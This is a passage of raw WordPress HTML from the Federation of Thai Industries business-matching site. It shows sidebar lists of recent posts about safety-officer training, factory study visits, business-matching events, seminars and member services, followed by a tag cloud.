                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-150x150.png" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-150x150.png 150w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-300x300.png 300w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-1024x1024.png 1024w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-768x768.png 768w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-400x400.png 400w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-780x780.png 780w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2.png 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/2026/">2026</a>
                                                                                                                    <a style="color:#dba832"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/business-matching/seminar-and-training/">Seminar &amp; Training</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/safety-officer-supervisor-level3/">อบรมหลักสูตร (จป.) เจ้าหน้าที่ความปลอดภัยในการทำงาน (ระดับหัวหน้างาน) รุ่นที่ 3 Safety Officer (Supervisor Level)#3</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/executive-safety-officer-training-batch-2/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2026/01/Artwork-Training-จป-บริหารV3-150x150.png" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2026/01/Artwork-Training-จป-บริหารV3-150x150.png 150w, https://bm.fti.or.th/wp-content/uploads/2026/01/Artwork-Training-จป-บริหารV3-300x300.png 300w, https://bm.fti.or.th/wp-content/uploads/2026/01/Artwork-Training-จป-บริหารV3-1024x1024.png 1024w, https://bm.fti.or.th/wp-content/uploads/2026/01/Artwork-Training-จป-บริหารV3-768x768.png 768w, https://bm.fti.or.th/wp-content/uploads/2026/01/Artwork-Training-จป-บริหารV3-400x400.png 400w, https://bm.fti.or.th/wp-content/uploads/2026/01/Artwork-Training-จป-บริหารV3-780x780.png 780w, https://bm.fti.or.th/wp-content/uploads/2026/01/Artwork-Training-จป-บริหารV3.png 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/2026/">2026</a>
                                                                                                                    <a style="color:#dba832"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/business-matching/seminar-and-training/">Seminar &amp; Training</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/executive-safety-officer-training-batch-2/">อบรมหลักสูตร (จป.) เจ้าหน้าที่ความปลอดภัยในการทำงาน (ระดับบริหาร) Safety (Management Level)#2🦺🧑🏻‍💼</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/openhouse-uni-aire/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2025/12/29-ล่าสุด--150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2025/12/29-ล่าสุด--150x150.jpg 150w, https://bm.fti.or.th/wp-content/uploads/2025/12/29-ล่าสุด--300x300.jpg 300w, https://bm.fti.or.th/wp-content/uploads/2025/12/29-ล่าสุด--1024x1024.jpg 1024w, https://bm.fti.or.th/wp-content/uploads/2025/12/29-ล่าสุด--768x768.jpg 768w, https://bm.fti.or.th/wp-content/uploads/2025/12/29-ล่าสุด--400x400.jpg 400w, https://bm.fti.or.th/wp-content/uploads/2025/12/29-ล่าสุด--780x780.jpg 780w, https://bm.fti.or.th/wp-content/uploads/2025/12/29-ล่าสุด-.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/2026/">2026</a>
                                                                                                                    <a style="color:#d60000"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/business-matching/">Business Matching</a>
                                                                                                                    <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/market-place/">Market Place</a>
                                                                                                                    <a style="color:#35ad4b"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/business-matching/open-house/">Open House</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/openhouse-uni-aire/">❄️ ศึกษาดูงาน UNI – Aire แอร์สายพันธุ์ไทย  ที่ได้รับการรับรองสินค้าที่ผลิตในประเทศไทย (MiT) แอร์ไทย-ฐานการผลิตและส่งออกเครื่องปรับอากาศอันดับ 3 ของโลก 🌎 🥉</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/open-house-networking-kce-electronics/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2025/11/ศึกษาดูงาน-KCEV4-150x150.png" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2025/11/ศึกษาดูงาน-KCEV4-150x150.png 150w, https://bm.fti.or.th/wp-content/uploads/2025/11/ศึกษาดูงาน-KCEV4-300x300.png 300w, https://bm.fti.or.th/wp-content/uploads/2025/11/ศึกษาดูงาน-KCEV4-1024x1024.png 1024w, https://bm.fti.or.th/wp-content/uploads/2025/11/ศึกษาดูงาน-KCEV4-768x768.png 768w, https://bm.fti.or.th/wp-content/uploads/2025/11/ศึกษาดูงาน-KCEV4-400x400.png 400w, https://bm.fti.or.th/wp-content/uploads/2025/11/ศึกษาดูงาน-KCEV4-780x780.png 780w, https://bm.fti.or.th/wp-content/uploads/2025/11/ศึกษาดูงาน-KCEV4.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://bm.fti.or.th/category/2025/"><span
                                                                        class="el-rt-cat style_2">2025<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a style="color:#d60000"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/business-matching/">Business Matching</a>
                                                                                                                    <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/market-place/">Market Place</a>
                                                                                                                    <a style="color:#35ad4b"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/business-matching/open-house/">Open House</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/open-house-networking-kce-electronics/">ศึกษาดูงาน เคซีอี อีเลคโทรนิคส์ จำกัด (มหาชน)  KCE ผู้ผลิต PCB รายใหญ่ ปักธงไทย สู่ฮับอิเล็กทรอนิกส์อาเซียน 🏭💡</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/safety-officer-supervisor-level3/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-150x150.png" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-150x150.png 150w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-300x300.png 300w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-1024x1024.png 1024w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-768x768.png 768w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-400x400.png 400w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2-780x780.png 780w, https://bm.fti.or.th/wp-content/uploads/2025/12/จป.หัวหน้างาน-รุ่นที่-3V2.png 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/2026/">2026</a>
                                                                                                                    <a style="color:#dba832"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/business-matching/seminar-and-training/">Seminar &amp; Training</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/safety-officer-supervisor-level3/">อบรมหลักสูตร (จป.) เจ้าหน้าที่ความปลอดภัยในการทำงาน (ระดับหัวหน้างาน) รุ่นที่ 3 Safety Officer (Supervisor Level)#3</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/business-matching-with-cp-all-non-trade-program2/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2020/05/AD-CP-ALL-Ver3_1040_1-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2020/05/AD-CP-ALL-Ver3_1040_1-150x150.jpg 150w, https://bm.fti.or.th/wp-content/uploads/2020/05/AD-CP-ALL-Ver3_1040_1-300x300.jpg 300w, https://bm.fti.or.th/wp-content/uploads/2020/05/AD-CP-ALL-Ver3_1040_1-1024x1024.jpg 1024w, https://bm.fti.or.th/wp-content/uploads/2020/05/AD-CP-ALL-Ver3_1040_1-768x768.jpg 768w, https://bm.fti.or.th/wp-content/uploads/2020/05/AD-CP-ALL-Ver3_1040_1-400x400.jpg 400w, https://bm.fti.or.th/wp-content/uploads/2020/05/AD-CP-ALL-Ver3_1040_1-780x780.jpg 780w, https://bm.fti.or.th/wp-content/uploads/2020/05/AD-CP-ALL-Ver3_1040_1.jpg 1040w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/market-place/">Market Place</a>
                                                                                                                    <a style="color:#dd3939"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/promotion/">Promotion</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/business-matching-with-cp-all-non-trade-program2/">?BUSINESS MATCHING with CP ALL NON-TRADE PROGRAM#2| เจรจาธุรกิจสร้างพันธมิตร กับ CP ALL NON-TRADE รุ่นที่ 2</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/free-online-vietnam-seminar-2021/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2020/03/1040Rich-Message-บน-Line-OA_Thai-Eng_Final-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2020/03/1040Rich-Message-บน-Line-OA_Thai-Eng_Final-150x150.jpg 150w, https://bm.fti.or.th/wp-content/uploads/2020/03/1040Rich-Message-บน-Line-OA_Thai-Eng_Final-300x300.jpg 300w, https://bm.fti.or.th/wp-content/uploads/2020/03/1040Rich-Message-บน-Line-OA_Thai-Eng_Final-1024x1024.jpg 1024w, https://bm.fti.or.th/wp-content/uploads/2020/03/1040Rich-Message-บน-Line-OA_Thai-Eng_Final-768x768.jpg 768w, https://bm.fti.or.th/wp-content/uploads/2020/03/1040Rich-Message-บน-Line-OA_Thai-Eng_Final-400x400.jpg 400w, https://bm.fti.or.th/wp-content/uploads/2020/03/1040Rich-Message-บน-Line-OA_Thai-Eng_Final-780x780.jpg 780w, https://bm.fti.or.th/wp-content/uploads/2020/03/1040Rich-Message-บน-Line-OA_Thai-Eng_Final.jpg 1040w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#000000"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/e-member-card/">e-Member Card</a>
                                                                                                                    <a style="color:#dd3939"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/promotion/">Promotion</a>
                                                                                                                    <a style="color:#ff3a30"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news1/">หมวดหมู่ข่าวสาร 1</a>
                                                                                                                    <a style="color:#dd3333"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news-3/">หมวดหมู่ข่าวสาร 3</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/free-online-vietnam-seminar-2021/">?Free Online Vietnam Seminar 2021 : รู้ทันกฏหมาย และสิทธิประโยชน์ทางภาษี สร้างโอกาสในการลงทุน สู่เมืองอัจฉริยะในบิ่งห์เยือง -เวียดนาม l Vietnam Foreign Investment Law  &#038; Tax Incentive Review 2021  Investment Incentive towards Smart City in Binh Duong</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/facebook-ads-content-marketing-3/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2020/04/LINE1200_งานFacebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2020/04/LINE1200_งานFacebook-150x150.jpg 150w, https://bm.fti.or.th/wp-content/uploads/2020/04/LINE1200_งานFacebook-300x300.jpg 300w, https://bm.fti.or.th/wp-content/uploads/2020/04/LINE1200_งานFacebook-1024x1024.jpg 1024w, https://bm.fti.or.th/wp-content/uploads/2020/04/LINE1200_งานFacebook-768x768.jpg 768w, https://bm.fti.or.th/wp-content/uploads/2020/04/LINE1200_งานFacebook-400x400.jpg 400w, https://bm.fti.or.th/wp-content/uploads/2020/04/LINE1200_งานFacebook-780x780.jpg 780w, https://bm.fti.or.th/wp-content/uploads/2020/04/LINE1200_งานFacebook.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#000000"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/e-member-card/">e-Member Card</a>
                                                                                                                    <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/market-place/">Market Place</a>
                                                                                                                    <a style="color:#1e73be"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/https-bm-fti-or-th-related-departments/">หน่วยงานที่เกี่ยวข้อง</a>
                                                                                                                    <a style="color:#ff3a30"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news1/">หมวดหมู่ข่าวสาร 1</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/facebook-ads-content-marketing-3/">?Training&#038;Workshop : เทคนิคการครองตลาดด้วย Facebook Ads &#038; Content Marketing # รุ่นที่ 3 l Dominate Online Marketing by Facebook Ads &#038; Content Marketing#3</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/fti/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2021/02/Ads-เชิญชวนสมัครบัตร-150x150.png" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2021/02/Ads-เชิญชวนสมัครบัตร-150x150.png 150w, https://bm.fti.or.th/wp-content/uploads/2021/02/Ads-เชิญชวนสมัครบัตร-300x300.png 300w, https://bm.fti.or.th/wp-content/uploads/2021/02/Ads-เชิญชวนสมัครบัตร-1024x1024.png 1024w, https://bm.fti.or.th/wp-content/uploads/2021/02/Ads-เชิญชวนสมัครบัตร-768x768.png 768w, https://bm.fti.or.th/wp-content/uploads/2021/02/Ads-เชิญชวนสมัครบัตร-400x400.png 400w, https://bm.fti.or.th/wp-content/uploads/2021/02/Ads-เชิญชวนสมัครบัตร-780x780.png 780w, https://bm.fti.or.th/wp-content/uploads/2021/02/Ads-เชิญชวนสมัครบัตร.png 1040w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#000000"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/e-member-card/">e-Member Card</a>
                                                                                                                    <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/market-place/">Market Place</a>
                                                                                                                    <a style="color:#dd3939"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/promotion/">Promotion</a>
                                                                                                                    <a style="color:#ff3a30"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news1/">หมวดหมู่ข่าวสาร 1</a>
                                                                                                                    <a style="color:#ff3a30"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news-2/">หมวดหมู่ข่าวสาร 2</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/fti/">สำหรับสมาชิก FTI &#8230;&#8230; สมัครฟรี !!                                                                                                                                                                  บัตร FTI e-Member Card</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/ftihealthcheckup2024/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2023/09/คก.ตรวจสุขภาพ-เฟส-3-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2023/09/คก.ตรวจสุขภาพ-เฟส-3-150x150.jpg 150w, https://bm.fti.or.th/wp-content/uploads/2023/09/คก.ตรวจสุขภาพ-เฟส-3-300x300.jpg 300w, https://bm.fti.or.th/wp-content/uploads/2023/09/คก.ตรวจสุขภาพ-เฟส-3-1024x1024.jpg 1024w, https://bm.fti.or.th/wp-content/uploads/2023/09/คก.ตรวจสุขภาพ-เฟส-3-768x768.jpg 768w, https://bm.fti.or.th/wp-content/uploads/2023/09/คก.ตรวจสุขภาพ-เฟส-3-400x400.jpg 400w, https://bm.fti.or.th/wp-content/uploads/2023/09/คก.ตรวจสุขภาพ-เฟส-3-780x780.jpg 780w, https://bm.fti.or.th/wp-content/uploads/2023/09/คก.ตรวจสุขภาพ-เฟส-3-1200x1200.jpg 1200w, https://bm.fti.or.th/wp-content/uploads/2023/09/คก.ตรวจสุขภาพ-เฟส-3.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#45db00"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/2023/">2023</a>
                                                                                                                    <a style="color:#000000"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/e-member-card/">e-Member Card</a>
                                                                                                                    <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/latest-activities/">Latest Activities</a>
                                                                                                                    <a style="color:#28af2f"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/e-member-card/services/">Services</a>
                                                                                                                    <a style="color:#ffd700"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/upcoming-event/">Upcoming Event</a>
                                                                                                                    <a style="color:#ff3a30"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news1/">หมวดหมู่ข่าวสาร 1</a>
                                                                                                                    <a style="color:#ff3a30"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news-2/">หมวดหมู่ข่าวสาร 2</a>
                                                                                                                    <a style="color:#dd3333"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news-3/">หมวดหมู่ข่าวสาร 3</a>
                                                                                                                    <a style="color:#dd3333"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news-4/">หมวดหมู่ข่าวสาร 4</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/ftihealthcheckup2024/">สมัครโครงการตรวจสุขภาพพนักงานประจำปีกับ ส.อ.ท. ประจำปี 2567</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/oph-frozen-food-anusorn-mahachai-surimi-co-ltd/" class="align-self-center">
                                                <img width="150" height="150" src="https://bm.fti.or.th/wp-content/uploads/2024/08/OPH_AnusornV4-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bm.fti.or.th/wp-content/uploads/2024/08/OPH_AnusornV4-150x150.jpg 150w, https://bm.fti.or.th/wp-content/uploads/2024/08/OPH_AnusornV4-300x300.jpg 300w, https://bm.fti.or.th/wp-content/uploads/2024/08/OPH_AnusornV4-1024x1024.jpg 1024w, https://bm.fti.or.th/wp-content/uploads/2024/08/OPH_AnusornV4-768x768.jpg 768w, https://bm.fti.or.th/wp-content/uploads/2024/08/OPH_AnusornV4-1536x1536.jpg 1536w, https://bm.fti.or.th/wp-content/uploads/2024/08/OPH_AnusornV4-400x400.jpg 400w, https://bm.fti.or.th/wp-content/uploads/2024/08/OPH_AnusornV4-780x780.jpg 780w, https://bm.fti.or.th/wp-content/uploads/2024/08/OPH_AnusornV4-1200x1200.jpg 1200w, https://bm.fti.or.th/wp-content/uploads/2024/08/OPH_AnusornV4.jpg 2000w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#59d600"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/2024/">2024</a>
                                                                                                                    <a style="color:#35ad4b"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/business-matching/open-house/">Open House</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/oph-frozen-food-anusorn-mahachai-surimi-co-ltd/">ประมวลภาพศึกษาดูงานโรงงานผู้ผลิตและแปรรูปอาหารทะเลแช่แข็ง ผลิตปลากระป๋อง ภายใต้แบรนด์ Hi Chef ผู้นำนวัตกรรมประหยัดพลังงานเพื่อความยั่งยืน บริษัท อนุสรณ์มหาชัยซูริมิ จำกัด 🦀🐟🥫🏭</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/vaccine-fti/" class="align-self-center">
                                                <img width="1" height="1" src="https://bm.fti.or.th/wp-content/uploads/2021/06/ขั้นตอนดำเนินการ-หลังได้รับการจัดสรรวัคซ.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" loading="lazy" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#dd9933"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/market-place/">Market Place</a>
                                                                                                                    <a style="color:#dd3939"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/promotion/">Promotion</a>
                                                                                                                    <a style="color:#ff3a30"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news1/">หมวดหมู่ข่าวสาร 1</a>
                                                                                                                    <a style="color:#ff3a30"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news-2/">หมวดหมู่ข่าวสาร 2</a>
                                                                                                                    <a style="color:#dd3333"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news-3/">หมวดหมู่ข่าวสาร 3</a>
                                                                                                                    <a style="color:#dd3333"
                                                               class="post-cat"
                                                               href="https://bm.fti.or.th/category/cat-news-4/">หมวดหมู่ข่าวสาร 4</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://bm.fti.or.th/vaccine-fti/">วัคซีนทางเลือก กับ ส.อ.ท. โครงการวัคซีนทางเลือกเพื่อช่วยภาคสังคมและเศรษฐกิจ วัคซีนทางเลือกซิโนฟาร์มจากราชวิทยาลัยจุฬาภรณ์</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://bm.fti.or.th/author/admin/" title="Posts by admin" rel="author">admin</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="tag_cloud-5" class="widget widget_tag_cloud widgets-sidebar"><div class="widget-title"><h3>Tags</h3></div><div class="tagcloud"><a href="https://bm.fti.or.th/tag/biz-with-officemate/" class="tag-cloud-link tag-link-307 tag-link-position-1" style="font-size: 8pt;" aria-label="#Biz with OfficeMate (1 item)">#Biz with OfficeMate</a>
<a href="https://bm.fti.or.th/tag/biz-with-officemate-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99-5/" class="tag-cloud-link tag-link-314 tag-link-position-2" style="font-size: 8pt;" aria-label="#Biz with OfficeMate รุ่น 5 (1 item)">#Biz with OfficeMate รุ่น 5</a>
<a href="https://bm.fti.or.th/tag/biz-with-the-mall-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-4/" class="tag-cloud-link tag-link-311 tag-link-position-3" style="font-size: 8pt;" aria-label="#Biz with The Mall รุ่นที่ 4 (1 item)">#Biz with The Mall รุ่นที่ 4</a>
